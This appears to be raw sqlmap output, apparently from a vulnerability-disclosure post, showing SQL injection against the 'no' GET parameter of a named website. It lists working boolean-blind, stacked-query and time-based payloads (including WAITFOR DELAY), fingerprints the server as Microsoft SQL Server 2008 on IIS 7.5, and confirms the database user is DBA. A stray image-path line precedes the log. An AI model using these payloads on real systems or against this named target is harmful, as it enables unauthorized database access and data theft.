 sts:
---
Place: GET
Parameter: no
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: no=137' AND 1271=1271 AND 'PsPX'='PsPX
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: no=137'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: no=137' WAITFOR DELAY '0:0:5'--
---
[15:00:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[15:00:41] [INFO] testing if current user is DBA
current user is DBA: True
[15:00:42] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap
utput\www.tsca.com.tw'
www.wooyun.org
[*] shutting down at 15:00:42